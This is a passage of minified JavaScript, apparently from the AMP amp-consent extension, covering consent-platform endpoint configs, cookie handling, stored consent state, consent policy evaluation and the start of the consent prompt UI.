n.isSingleDoc()?n.win:n}function et(t,n){J(st(t,n));var i=ot(t)[n];return i.obj||(J(i.ctor),J(i.context),i.obj=new i.ctor(i.context),J(i.obj),i.context=null,i.resolve&&i.resolve(i.obj)),i.obj}function rt(t,n){var i=ot(t)[n];return i?i.promise?i.promise:(et(t,n),i.promise=Promise.resolve(i.obj)):null}function ot(t){var n=t.__AMP_SERVICES;return n||(n=t.__AMP_SERVICES={}),n}function st(t,n){var i=t.__AMP_SERVICES&&t.__AMP_SERVICES[n];return!(!i||!i.ctor)}var ut=function(t){return Z(t,"owners")},at=function(t){return Q(t,"url-replace")},ct=function(t){return Y(t,"xhr")},ht="notificationUIManager",ft=function(){function t(){this.tW=0,this.nW=e(),this.iW=function(){},this.eW=function(){}}var n=t.prototype;return n.onQueueEmpty=function(t){this.iW=t,0==this.tW&&t()},n.onQueueNotEmpty=function(t){this.eW=t,this.tW>0&&t()},n.registerUI=function(t){var n=this;0==this.tW&&this.eW(),this.tW++;var i=this.nW.then((function(){return t().then((function(){n.tW--,0==n.tW&&n.iW()}))}));return this.nW=i,i},t}();function lt(t){return t.data}function pt(t,n){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);n&&(e=e.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),i.push.apply(i,e)}return i}function vt(t){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?pt(Object(i),!0).forEach((function(n){q(t,n,i[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):pt(Object(i)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(i,n))}))}return t}var mt={};function dt(t){for(var n=new Uint8Array(t.length),i=0;i<t.length;i++){var e=t.charCodeAt(i);w(e<=255),n[i]=e}return n}function gt(t){for(var n=new Array(t.length),i=0;i<t.length;i++)n[i]=String.fromCharCode(t[i]);return n.join("")}mt.appconsent={"consentInstanceId":"appconsent","checkConsentHref":"https://collector.appconsent.io/amp/check-consent","promptUISrc":"https://cdn.appconsent.io/loader.html"},mt.ConsentManager={"consentInstanceId":"ConsentManager","checkConsentHref":"https://delivery.consentmanager.net/delivery/ampcheck.php","promptUISrc":"https://delivery.consentmanager.net/delivery/ampui.php"},mt.didomi={"consentInstanceId":"didomi","checkConsentHref":"https://api.privacy-center.org/amp/check-consent","promptUISrc":"https://sdk-amp.privacy-center.org/loader.html"},mt.iubenda={"consentInstanceId":"iubenda","checkConsentHref":"https://amp.iubenda.com/checkConsent","promptUISrc":"https://www.iubenda.com/en/help/22135-cookie-solution-amp"},mt.sirdata={"consentInstanceId":"sirdata","checkConsentHref":"https://choices.consentframework.com/api/v1/public/amp/check","promptUISrc":"https://ui.consentframework.com/amp/loader.html"},mt.Marfeel={"consentInstanceId":"Marfeel","checkConsentHref":"https://live.mrf.io/cmp/marfeel/amp/check-consent","promptUISrc":"https://live.mrf.io/cmp/marfeel/amp/index.html"},mt.Ogury={"consentInstanceId":"Ogury","checkConsentHref":"https://api.ogury.mgr.consensu.org/v1/check-for-consent","promptUISrc":"https://www.ogury.mgr.consensu.org/amp.html"},mt.onetrust={"consentInstanceId":"onetrust","checkConsentHref":"https://cdn.cookielaw.org/amp/consent/check","promptUISrc":" https://amp.onetrust.mgr.consensu.org/"},mt.opencmp={"consentInstanceId":"opencmp","checkConsentHref":"https://amp.opencmp.net/consent/check","promptUISrc":"https://cdn.opencmp.net/tcf-v2/amp/cmp.html"},mt.pubtech={"consentInstanceId":"pubtech","checkConsentHref":"https://amp.pubtech.it/cmp-amp-check-consent","promptUISrc":"https://cdn.pubtech.ai/amp/index.html"},mt.quantcast={"consentInstanceId":"quantcast","checkConsentHref":"https://apis.quantcast.mgr.consensu.org/amp/check-consent","promptUISrc":"https://quantcast.mgr.consensu.org/tcfv2/amp.html"},mt.SourcePoint={"consentInstanceId":"SourcePoint","checkConsentHref":"https://sourcepoint.mgr.consensu.org/consent/v2/amp","promptUISrc":"https://amp.pm.sourcepoint.mgr.consensu.org/"},mt.UniConsent={"consentInstanceId":"UniConsent","checkConsentHref":"https://edge.uniconsent.com/amp/check-consent","promptUISrc":"https://cmp.uniconsent.com/amp/index.html"},mt.Usercentrics={"consentInstanceId":"Usercentrics","checkConsentHref":"https://consents.usercentrics.eu/amp/checkConsent","promptUISrc":"https://amp.usercentrics.eu/amp.html"},mt.LiveRamp={"consentInstanceId":"LiveRamp","checkConsentHref":"https://api.privacymanager.io/amp/check-consent","promptUISrc":"https://amp-consent-tool.privacymanager.io/1/index.html"},mt.googlefc={"consentInstanceId":"googlefc","checkConsentHref":"https://fundingchoicesmessages.google.com/amp/consent/check?pvid=PAGE_VIEW_ID_64&anonid=CONSENT_PAGE_VIEW_ID_64&href=SOURCE_URL","promptUISrc":"https://fundingchoicesmessages.google.com/amp/consent/message?pvid=PAGE_VIEW_ID_64&anonid=CONSENT_PAGE_VIEW_ID_64&href=SOURCE_URL&clientConfig=CONSENT_INFO(clientConfig)","xssiPrefix":")]}'","uiConfig":{"overlay":!0},"clearDirtyBitOnResponse_dontUseThisItMightBeRemoved":!0};var bt,yt,wt={"-":"+","_":"/",".":"="},It={"+":"-","/":"_","=":"."},kt=function(){function t(t){this.dr=t,this.pr=0,this.mr=0,this.yr=g()}var n=t.prototype;return n.has=function(t){return!!this.yr[t]},n.get=function(t){var n=this.yr[t];if(n)return n.access=++this.mr,n.payload},n.put=function(t,n){this.has(t)||this.pr++,this.yr[t]={payload:n,access:this.mr},this.wr()},n.wr=function(){if(!(this.pr<=this.dr)){var t,n=this.yr,i=this.mr+1;for(var e in n){var r=n[e].access;r<i&&(i=r,t=e)}void 0!==t&&(delete n[t],this.pr--)}},t}(),Ct=function(){return self.AMP.config.urls}(),St=new Set(["c","v","a","ad"]),Ot=function(t){return"string"==typeof t?xt(t):t};function xt(t,n){return bt||(bt=self.document.createElement("a"),yt=self.__AMP_URL_CACHE||(self.__AMP_URL_CACHE=new kt(100))),function(t,n,i){if(i&&i.has(n))return i.get(n);t.href=n,t.protocol||(t.href=t.href);var e,r={href:t.href,protocol:t.protocol,host:t.host,hostname:t.hostname,port:"0"==t.port?"":t.port,pathname:t.pathname,search:t.search,hash:t.hash,origin:null};"/"!==r.pathname[0]&&(r.pathname="/"+r.pathname),("http:"==r.protocol&&80==r.port||"https:"==r.protocol&&443==r.port)&&(r.port="",r.host=r.hostname),e=t.origin&&"null"!=t.origin?t.origin:"data:"!=r.protocol&&r.host?r.protocol+"//"+r.host:r.href,r.origin=e;var o=r;return i&&i.put(n,o),o}(bt,t,n?null:yt)}function jt(t){return"https:"==(t=Ot(t)).protocol||"localhost"==t.hostname||"127.0.0.1"==t.hostname||h(t.hostname,".localhost")}function Pt(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"source";return K(null!=t,"%s %s must be available",n,i),K(jt(t)||/^\/\//.test(t),'%s %s must start with "https://" or "//" or be relative and served from either https or from localhost. Invalid value: %s',n,i,t),t}function At(t){return Ct.cdnProxyRegex.test(Ot(t).origin)}function Ut(t){if(!At(t=Ot(t)))return t.href;var n=t.pathname.split("/"),i=n[1];K(St.has(i),"Unknown path prefix in url %s",t.href);var e=n[2],r="s"==e?"https://"+decodeURIComponent(n[3]):"http://"+decodeURIComponent(e);return K(r.indexOf(".")>0,"Expected a . in origin %s",r),n.splice(1,"s"==e?3:2),r+n.join("/")+function(t,n){if(!t||"?"==t)return"";var i=new RegExp("[?&]".concat("(amp_(js[^&=]*|gsa|r|kit)|usqp)","\\b[^&]*"),"g"),e=t.replace(i,"").replace(/^[?&]/,"");return e?"?"+e:""}(t.search)+(t.hash||"")}var Et=function(){function t(){}return t.getTop=function(t){return t.top},t.getLocation=function(t){return t.location},t.getDocumentReferrer=function(t){return t.document.referrer},t.getHostname=function(t){return t.location.hostname},t.getUserAgent=function(t){return t.navigator.userAgent},t.getUserLanguage=function(t){return t.navigator.userLanguage||t.navigator.language},t.getDevicePixelRatio=function(){return self.devicePixelRatio||1},t.getSendBeacon=function(t){if(t.navigator.sendBeacon)return t.navigator.sendBeacon.bind(t.navigator)},t.getXMLHttpRequest=function(t){return t.XMLHttpRequest},t.getImage=function(t){return t.Image},t}(),_t=function(){return self.AMP.config.urls}(),Nt="-test-amp-cookie-tmp";function Rt(t,n){var i=function(t){try{return t.document.cookie}catch(t){return""}}(t);if(!i)return null;for(var e=i.split(";"),r=0;r<e.length;r++){var o=e[r].trim(),s=o.indexOf("=");if(-1!=s&&M(o.substring(0,s).trim())==n){var u=o.substring(s+1).trim();return M(u,u)}}return null}function Dt(t){var n=t.document.head&&t.document.head.querySelector("meta[name='amp-cookie-scope']");if(n){var i=n.getAttribute("content")||"",e=xt(Ut(t.location.href)).origin;return h(e,"."+i)?i:e.split("://")[1]}if(!At(t.location.href))for(var r=t.location.hostname.split("."),o=r[r.length-1],s=function(t){for(var n=Nt,i=0;Rt(t,n);)n=Nt+i++;return n}(t),u=r.length-2;u>=0;u--)if(o=r[u]+"."+o,Mt(t,s,"delete",Date.now()+1e3,o),"delete"==Rt(t,s))return Mt(t,s,"delete",Date.now()-1e3,o),o;return null}function Mt(t,n,i,e,r,o,s){"ampproject.org"==r&&(i="delete",e=0);var u=encodeURIComponent(n)+"="+encodeURIComponent(i)+"; path=/"+(r?"; domain="+r:"")+"; expires="+new Date(e).toUTCString()+function(t,n){return n?"; SameSite=".concat(n):""}(0,o)+(s?"; Secure":"");try{t.document.cookie=u}catch(t){}}function Tt(t,n,i){if(n.allowOnProxyOrigin)K(!n.highestAvailableDomain,"Could not support highestAvailable Domain on proxy origin, specify domain explicitly");else{K(!At(t.location.href),"Should never attempt to set cookie on proxy origin: ".concat(i));var e=xt(t.location.href).hostname.toLowerCase(),r=xt(_t.cdn).hostname.toLowerCase();K(!(e==r||h(e,"."+r)),"Should never attempt to set cookie on proxy origin. (in depth check): "+i)}}var Lt=31536e6;var Ht="removeEventListener";function Ft(t){return!!t&&!(!b(t,"isDirty")||1!=t.isDirty)}function Vt(t){return 1==t||2!=t&&null}function qt(t,n,i){if(!t&&!n)return!0;if(t&&n){var e,r=Vt(t.consentState)===Vt(n.consentState),o=(t.consentString||"")===(n.consentString||"");e=i?!!t.isDirty==!!i:!!t.isDirty==!!n.isDirty;var s=E(t.consentMetadata,n.consentMetadata),u=E(t.purposeConsents,n.purposeConsents),a=t.tcfPolicyVersion==n.tcfPolicyVersion;return r&&o&&s&&u&&e&&a}return!1}function Gt(t,n,i,e,r,o){return{"consentState":t,"consentString":n,"consentMetadata":i,"purposeConsents":e,"isDirty":r,"tcfPolicyVersion":o}}function Bt(t,n,i,e,r){return{"consentStringType":t,"additionalConsent":n,"gdprApplies":i,"purposeOne":e,"gppSectionId":r}}function Wt(t){return!0===t||1===t?1:!1===t||0===t?2:5}function zt(t){return!!t.consentString||1===t.consentState||2===t.consentState}function $t(t){return 1===t?"accepted":2===t?"rejected":"unknown"}var Jt="CONSENT-STATE-MANAGER";function Kt(t){return X(t,"consentStateManager")}var Yt=function(){function t(t){var n=this;this.Si=t,this.rW=null,this.oW=null,this.sW=null,this.uW=null,this.aW=null,this.cW=void 0;var i,e,o,s=new r;this.hW=s.resolve,this.fW=s.promise,this.consentPageViewId64=(i=!1,e=null,o=function(){return function(t){var n,i=function(t){var n=function(t,n){var i=t.crypto;if(!(i=i||t.msCrypto)||!i.getRandomValues)return null;var e=new Uint8Array(16);return i.getRandomValues(e),e}(t);return n||String(t.location.href+Date.now()+t.Math.random()+t.screen.width+t.screen.height)}(t);if("string"==typeof i)return(n=t,Y(n,"crypto")).sha384Base64(i);var e,r=i;return e=function(){return(t=r,n=gt(t),btoa(n).replace(/[+/=]/g,(function(t){return It[t]}))).replace(/\.+$/,"");var t,n},new Promise((function(t){t(e())}))}(n.Si.win)},function(){if(!i){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e=o.apply(self,n),i=!0,o=null}return e})}var n=t.prototype;return n.registerConsentInstance=function(t,n){this.oW?$().error(Jt,"Cannot register consent instance %s, instance %s has already been registered.",t,this.rW):(this.rW=t,this.oW=new Zt(this.Si,t,n),this.aW&&(this.aW(),this.aW=null))},n.updateConsentInstanceState=function(t,n,i,e){this.oW?(this.oW.update(t,n,this.cW,i,!1,e),this.sW&&(this.sW(Gt(t,n,i,this.cW,void 0,e)),this.hasAllPurposeConsents())):$().error(Jt,"instance not registered")},n.updateConsentInstancePurposes=function(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.cW||(this.cW={});var e=Object.keys(t);e.forEach((function(e){if(!i||!b(n.cW,e)){var r=t[e]?1:2;n.cW[e]=r}}))},n.getLastConsentInstanceInfo=function(){return J(this.oW),this.oW.get()},n.getConsentInstanceInfo=function(){return J(this.oW),this.oW.get().then((function(t){return Ft(t)?Gt(5):t}))},n.onConsentStateChange=function(t){J(this.oW),J(!this.sW),this.sW=t,this.getConsentInstanceInfo().then((function(n){t(n)}))},n.setConsentInstanceSharedData=function(t){J(this.oW),this.oW.sharedDataPromise=t},n.hasAllPurposeConsents=function(){this.hW()},n.whenHasAllPurposeConsents=function(){return this.fW},n.setDirtyBit=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return this.oW.setDirtyBit(t)},n.getConsentInstanceSharedData=function(){return J(this.oW),this.oW.sharedDataPromise},n.whenConsentReady=function(){if(this.oW)return e();if(!this.uW){var t=new r;this.uW=t.promise,this.aW=t.resolve}return this.uW},n.getSavedInstanceForTesting=function(){return this.oW.lW},t}(),Zt=function(){function t(t,n,i){var e,r,o;this.Si=t,this.si=n,this.sharedDataPromise=null,this.pW=(e=nt(t),r=Y(e.win,"ampdoc"),X((o=r.isSingleDoc()?r.getSingleDoc():null)&&o.win==e.win?o:e,"storage")),this.vW=null,this.lW=null,this.mW="amp-consent:"+n,this.dW=i.onUpdateHref||null,this.dW&&Pt(this.dW,"AMP-CONSENT"),this.gW=void 0}var n=t.prototype;return n.setDirtyBit=function(){var t=this,n=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return this.gW=n,this.get().then((function(i){Ft(i)!==n&&t.update(i.consentState,i.consentString,i.purposeConsents,i.consentMetadata,n)}))},n.update=function(t,n,i,e,r,o){var s,u,a,c=(u=this.vW&&this.vW.consentState,1!==(a=s=t)&&2!==a&&3!==a&&4!==a&&5!==a&&(s=5),3==s?u||5:4==s&&u&&5!=u?u:s);if(3!==t){var h=this.vW;r&&Ft(h)?this.vW=Gt(c,n,e,i,!0,o):this.vW=Gt(c,n,e,i,void 0,o);var f=Gt(c,n,e,i,this.gW,o);qt(f,this.lW)||this.bW(f)}else{var l,p,v,m;this.vW=Gt(c,null===(l=this.vW)||void 0===l?void 0:l.consentString,null===(p=this.vW)||void 0===p?void 0:p.consentMetadata,null===(v=this.vW)||void 0===v?void 0:v.purposeConsents,void 0,null===(m=this.vW)||void 0===m?void 0:m.tcfPolicyVersion)}},n.bW=function(t){var n=this;this.pW.then((function(i){if(qt(t,n.vW,n.gW))if(5!==t.consentState){var e=function(t){var n,i,e=g(),r=t.consentState;if(1==r)e.s=1;else{if(2!=r)return null;e.s=0}return t.consentString&&(e.r=t.consentString),t.tcfPolicyVersion&&(e.e=t.tcfPolicyVersion),!0===t.isDirty&&(e.d=1),t.consentMetadata&&(e.m=(n=t.consentMetadata,i=g(),n.consentStringType&&(i.cst=n.consentStringType),n.additionalConsent&&(i.ac=n.additionalConsent),null!=n.gdprApplies&&(i.ga=n.gdprApplies),null!=n.purposeOne&&(i.po=n.purposeOne),null!=n.gppSectionId&&(i.gsi=n.gppSectionId),i)),t.purposeConsents&&(e.pc=t.purposeConsents),0==Object.keys(e)?null:e}(t);null!=e&&(n.lW=t,i.setNonBoolean(n.mW,e),n.yW(t))}else i.remove(n.mW)}))},n.get=function(){var t,n=this;return this.vW?Promise.resolve(this.vW):this.pW.then((function(i){return(t=i).get(n.mW)})).then((function(i){if(n.vW)return n.vW;var e=function(t){if(void 0===t)return Gt(5);if("boolean"==typeof t)return function(t){return Gt(Wt(t))}(t);if(!d(t))throw $().createError("Invalid stored consent value");return Gt(Wt(t.s),t.r,(n=t.m)?Bt(n.cst,n.ac,n.ga,n.po,n.gsi):Bt(),t.pc,t.d&&1===t.d,t.e);var n}(i);return n.lW=e,Ft(e)&&(n.yW(Gt(5)),t.remove(n.mW),n.lW=null),n.vW=e,n.vW})).catch((function(t){return $().error(Jt,"Failed to read storage",t),Gt(5)}))},n.yW=function(t){var n=this;if(this.dW&&!Ft(t)){var i=Vt(t.consentState);on(this.Si).then((function(e){var r={"consentInstanceId":n.si,"ampUserId":e};null!=i&&(r.consentState=i),r.consentStateValue=$t(t.consentState),t.consentString&&(r.consentString=t.consentString),t.consentMetadata&&(r.consentMetadata=t.consentMetadata),t.purposeConsents&&(r.purposeConsents=t.purposeConsents),t.tcfPolicyVersion&&(r.tcfPolicyVersion=t.tcfPolicyVersion);var o={credentials:"include",method:"POST",body:r,ampCors:!1};n.Si.whenFirstVisible().then((function(){rn(n.Si.getHeadNode(),n.dW).then((function(t){ct(n.Si.win).fetchJson(t,o)}))}))}))}},t}(),Qt="amp-consent/consent-config",Xt="amp-story-consent",tn={"promptUI":!0,"checkConsentHref":!0,"promptIfUnknownForGeoGroup":!0,"onUpdateHref":!0},nn={"CANONICAL_URL":!0,"PAGE_VIEW_ID":!0,"PAGE_VIEW_ID_64":!0,"SOURCE_URL":!0},en=function(){function t(t){this.Yl=t,this.wW=null,this.qg=null}var n=t.prototype;return n.getConsentConfigPromise=function(){return this.qg||(this.qg=this.IW()),this.qg},n.getMatchedGeoGroup=function(){return this.wW},n.kW=function(t){var n=t.consents;if(!t.consents)return t;var i=Object.keys(n);if(K(i.length<=1,"%s: only single consent instance is supported",Qt),i.length>0){t.consentInstanceId=i[0];for(var e=t.consents[i[0]],r=Object.keys(e),o=0;o<r.length;o++){var s=r[o];!t[s]&&tn[s]&&(t[r[o]]=e[r[o]])}}return delete t.consents,t},n.IW=function(){var t=this,n=this.kW(K(this.SW(),"%s: Inline config not found")),i=y(this.OW()||{},n||{},1);if(K(i.consentInstanceId,"%s: consentInstanceId to store consent info is required",Qt),i.policy)for(var e=Object.keys(i.policy),r=0;r<e.length;r++)"default"!=e[r]&&(W().warn(Qt,"policy %s is currently not supported and will be ignored",e[r]),delete i.policy[e[r]]);var o=i.promptIfUnknownForGeoGroup;return"string"==typeof o?(i.consentRequired=!1,i.geoOverride=q({},o,{"consentRequired":!0})):void 0===i.consentRequired&&i.checkConsentHref&&(i.consentRequired="remote"),this.xW(i).then((function(n){return t.jW(n)})).then((function(n){return t.PW(n)}))},n.xW=function(t){var n,i=this;return t.geoOverride?(n=this.Yl,function(t,n,i,e){var r=tt(t,n);if(r)return r;var o=nt(t);return o.whenExtensionsKnown().then((function(){var t=o.getExtensionVersion(i);return t?Y(o.win,"extensions").waitForExtension(i,t):null})).then((function(i){return i?tt(t,n):null}))}(n,"geo","amp-geo")).then((function(n){K(n,"%s: requires <amp-geo> to use `geoOverride`",Qt);for(var e=g(t),r=Object.keys(t.geoOverride),o=0;o<r.length;o++)if(2===n.isInCountryGroup(r[o])){var s=t.geoOverride[r[o]];b(s,"consentInstanceId")&&(W().error(Qt,"consentInstanceId cannot be overriden in geoGroup:",r[o]),delete s.consentInstanceId),y(e,s,1),i.wW=r[o];break}return delete e.geoOverride,e})):Promise.resolve(t)},n.jW=function(t){var n=t.consentRequired;return K("boolean"==typeof n||"remote"===n,"`consentRequired` is required",Qt),"remote"===n&&K(t.checkConsentHref,"%s: `checkConsentHref` must be specified if `consentRequired` is remote",Qt),t},n.PW=function(t){return n=this.Yl,C(Xt),function(t,n){if(I(t))return t.querySelector(k(n,":scope"));var i=S(t,n)[0];return void 0===i?null:i}(n,"> ".concat("amp-story-consent"))&&K(!t.promptUISrc,"%s: `promptUiSrc` cannot be specified while using %s.",Qt,Xt),t;var n},n.SW=function(){try{return function(t){var n,i,e,r=(n=t,C("script"),i=n,e="> ".concat("script"),I(i)?i.querySelectorAll(k(e,":scope")):S(i,e)),o=r.length;if(1!==o)throw new Error("Found ".concat(o," <script> children. Expected 1."));var s,u=r[0];if(!function(t){var n;return"SCRIPT"==t.tagName&&"APPLICATION/JSON"==(null===(n=t.getAttribute("type"))||void 0===n?void 0:n.toUpperCase())}(u))throw new Error('<script> child must have type="application/json"');try{var a;return s=null!==(a=u.textContent)&&void 0!==a?a:"",JSON.parse(s)}catch(t){throw new Error("Failed to parse <script> contents. Is it valid JSON?")}}(this.Yl)}catch(t){throw W(this.Yl).createError(Qt,t)}},n.OW=function(){var t=this.Yl.getAttribute("type");if(!t)return null;K(mt[t],"%s: invalid CMP type %s",Qt,t);var n=mt[t];return this.AW(n),n},n.AW=function(t){for(var n=["consentInstanceId","checkConsentHref","promptUISrc"],i=0;i<n.length;i++)J(t[n[i]])},t}();function rn(t,n,i){var e=vt({"CLIENT_ID":on(t),"CONSENT_PAGE_VIEW_ID_64":function(){return Kt(t).then((function(t){return t.consentPageViewId64()}))}},i);return at(t).expandUrlAsync(n,e,vt(vt({},e),nn))}function on(t){return(n=t,X(n,"cid")).then((function(t){return t.get({scope:"AMP-CONSENT",createCookieIfNotPresent:!0},e())}));var n}var sn,un=function(){function t(){this.It=null}var i=t.prototype;return i.add=function(t){var n=this;return this.It||(this.It=[]),this.It.push(t),function(){n.remove(t)}},i.remove=function(t){var n,i,e;this.It&&(i=t,-1!=(e=(n=this.It).indexOf(i))&&n.splice(e,1))},i.removeAll=function(){this.It&&(this.It.length=0)},i.fire=function(t){if(this.It)for(var i,e=function(t,i){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(e)return(e=e.call(t)).next.bind(e);if(Array.isArray(t)||(e=function(t,i){if(t){if("string"==typeof t)return n(t,i);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?n(t,i):void 0}}(t))||t&&"number"==typeof t.length){e&&(t=e);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(this.It.slice());!(i=e()).done;)(0,i.value)(t)},i.getHandlerCount=function(){var t,n;return null!==(t=null===(n=this.It)||void 0===n?void 0:n.length)&&void 0!==t?t:0},t}(),an="consent-policy-manager",cn={"default":!0,"_till_responded":!0,"_till_accepted":!0,"_auto_reject":!0},hn=function(){function t(t){this.Si=t,this.UW=g(),this.EW=g(),this._W=X(this.Si,"consentStateManager"),this.NW=new r;var n=new r;this.RW=n.promise,this.DW=n.resolve,this.MW=new un,this.TW=null,this.qw=null,this.Pw=null,this.LW=null,this.xw=null,this.cW=null,this.HW=null}var n=t.prototype;return n.setLegacyConsentInstanceId=function(t){this.TW=t,this.us()},n.registerConsentPolicyInstance=function(t,n){var i=this;if(!this.EW[t]){var e=Object.keys(n.waitFor||{});if(1===e.length&&e[0]===this.TW){var r=new fn(n);this.EW[t]=r,this.UW[t]&&(this.UW[t].resolve(),this.UW[t]=null),this.RW.then((function(){i.qw&&r.evaluate(i.qw),i.MW.add((function(t){r.evaluate(t)})),i.NW.promise.then((function(){r.startTimeout(i.Si.win)}))}))}else W().error(an,"invalid waitFor value, consent policy will never resolve")}},n.us=function(){var t=this;this._W.then((function(n){n.whenConsentReady().then((function(){n.onConsentStateChange((function(n){t.FW(n),t.DW&&(t.DW(),t.DW=null)}))}))}))},n.enableTimeout=function(){this.NW.resolve()},n.FW=function(t){var n=t.consentState,i=t.consentString,e=t.tcfPolicyVersion,r=t.consentMetadata,o=t.purposeConsents,s=this.xw,u=this.Pw,a=this.cW,c=this.LW;this.Pw=i,this.LW=e,this.xw=r,this.cW=o,5!==n&&(4==n?1!=this.qw&&2!=this.qw&&(this.qw=4):3==n?(null===this.qw&&(this.qw=5),this.Pw=u,this.LW=c,this.xw=s,this.cW=a):this.qw=n,this.MW.fire(this.qw),this.HW&&this.HW())},n.setOnPolicyChange=function(t){this.HW||(this.HW=t)},n.whenPolicyResolved=function(t){var n=this;return cn[t]?this.VW(t).then((function(){return n.EW[t].getReadyPromise().then((function(){return n.EW[t].getCurrentPolicyStatus()}))})):(W().error(an,"can not find policy %s, only predefined policies are supported",t),Promise.resolve(4))},n.whenPolicyUnblock=function(t){var n=this;return cn[t]?this.VW(t).then((function(){return n.EW[t].getReadyPromise().then((function(){return n.EW[t].shouldUnblock()}))})):(W().error(an,"can not find policy %s, only predefined policies are supported",t),Promise.resolve(!1))},n.getMergedSharedData=function(t){var n=this;return this.whenPolicyResolved(t).then((function(){return n._W})).then((function(t){return t.getConsentInstanceSharedData()}))},n.getConsentStringInfo=function(t){var n=this;return this.whenPolicyResolved(t).then((function(){return n.Pw}))},n.getTcfPolicyVersion=function(t){var n=this;return this.whenPolicyResolved(t).then((function(){return n.LW}))},n.getConsentMetadataInfo=function(t){var n=this;return this.whenPolicyResolved(t).then((function(){return n.xw}))},n.whenPurposesUnblock=function(t){var n=this;return this._W.then((function(t){return t.whenHasAllPurposeConsents()})).then((function(){return!!n.cW&&t.every((function(t){return b(n.cW,t)&&1===n.cW[t]}))}))},n.VW=function(t){return this.EW[t]?e():(this.UW[t]||(this.UW[t]=new r),this.UW[t].promise)},t}(),fn=function(){function t(t){this.nk=t;var n=new r;this.Yt=n.promise,this.ii=n.resolve,this.qW=4,this.GW=t.unblockOn||[1,3]}var n=t.prototype;return n.startTimeout=function(t){var n,i,e=this,r=this.nk.timeout,o=null;null!=r&&(d(r)?(r.fallbackAction&&"reject"==r.fallbackAction?n=2:r.fallbackAction&&"dismiss"!=r.fallbackAction&&W().error(an,"unsupported fallbackAction %s",r.fallbackAction),o=r.seconds):o=r,K("number"==typeof(i=o)&&isFinite(i),"invalid timeout value %s",o)),null!=o&&t.setTimeout((function(){n=n||5,e.evaluate(n,!0)}),1e3*o)},n.evaluate=function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t&&(n&&!this.ii||(this.qW=1===t?1:2===t?2:4===t?3:4,this.ii&&(this.ii(),this.ii=null)))},n.getReadyPromise=function(){return this.Yt},n.getCurrentPolicyStatus=function(){return this.qW},n.shouldUnblock=function(){return this.GW.indexOf(this.qW)>-1},t}();function ln(t){var n=t.tagName;return n.startsWith("AMP-")&&!("AMP-STICKY-AD-TOP-PADDING"==n||"AMP-BODY"==n)}function pn(t){return function(t,n){if(w(1===n.length),w(Array.isArray(n)||b(n,"raw")),self.trustedTypes&&self.trustedTypes.createPolicy){var i=self.trustedTypes.createPolicy("static-template#createNode",{createHTML:function(t){return n[0]}});t.innerHTML=i.createHTML("ignored")}else t.innerHTML=n[0];var e=t.firstElementChild;return w(e),w(!e.nextElementSibling),t.removeChild(e),e}(sn,t)}var vn=['<svg viewBox="0 0 40 40"><defs><linearGradient id=grad><stop stop-color="rgb(105, 105, 105)"></stop><stop offset=100% stop-color="rgb(105, 105, 105)" stop-opacity=0></stop></linearGradient></defs><path d="M11,4.4 A18,18, 0,1,0, 38,20" stroke=url(#grad)></path></svg>'],mn="amp-consent-ui",dn="Entering fullscreen.",gn="Could not enter fullscreen. Fullscreen is only supported when the iframe is visible as a bottom sheet and after user interaction.",bn=["allow-popups-to-escape-sandbox","allow-top-navigation-by-user-activation"],yn=["geolocation","payment"],wn="error",In="success",kn="amp-consent-response",Cn="i-amphtml-consent-ui-iframe-fullscreen",Sn="i-amphtml-consent-ui-iframe-active",On="i-amphtml-consent-ui-modal",xn="i-amphtml-consent-ui-in",jn="i-amphtml-consent-ui-loading",Pn="i-amphtml-consent-ui-border-enabled",An=function(){function t(t,n,i){this.sV=t,this.BW=!1,this.WW=!1,this.Xi=!1,this.zW=!1,this.zg=!1,this.$W=null,this.JW=n.uiConfig&&!0===n.uiConfig.overlay,this.KW=n.captions&&n.captions.consentPromptCaption||"User Consent Prompt",this.YW=n.captions&&n.captions.buttonActionCaption||"Focus Prompt",this.ZW=!1,this.QW=!0,this.XW=null,this.I$=null,this.C$=null,this.Si=t.getAmpDoc(),this.Qs=Z(this.Si,"viewport"),this.Ce=Z(this.Si,"viewer"),this.zt=t.element,this.t=t.win,this.Of=this.t.document,this.P$=null,this.OS=!1,this.U$=null,this.Vg=null,this._$="".concat(30,"vh"),this.N$=!0,this.D$=!1,this.M$=!1,this.L$=this.H$.bind(this),this.nk=n,this.us(n,i)}var n=t.prototype;return n.us=function(t,n){if(n){var i=this.Si.getElementById(n);return i||W().error(mn,"postPromptUI element with id=%s not found",n),this.$W=i,void(this.WW=!0)}var e=t.promptUI,r=t.promptUISrc;if(e){var o=this.Si.getElementById(e);o&&this.zt.contains(o)||W().error(mn,"child element of <amp-consent> with promptUI id %s not found",e),o.querySelector("amp-iframe")&&W().error(mn,"`promptUI` element contains an <amp-iframe>. This may cause content flashing when consent is not required. Consider using `promptUISrc` instead. See https://go.amp.dev/c/amp-analytics"),this.$W=o}else r&&(this.BW=!0,Pt(r,this.zt),this.$W=this.F$(r),this.Vg=this.V$(),this.U$=t.clientConfig||null)},n.show=function(t){var n=this;if(this.$W)if(!this.WW||this.zt.contains(this.$W)){U(this.zt,!0);var i=this.zt.classList;if(i.add("amp-active"),i.remove("amp-hidden"),this.sV.getViewport().addToFixedLayer(this.zt,!0),this.BW)this.M$=t,this.q$().then((function(){n.sV.mutateElement((function(){n.WW||(n.C$=n.Of.activeElement),n.G$(),n.B$(),n.W$()}))}));else{var 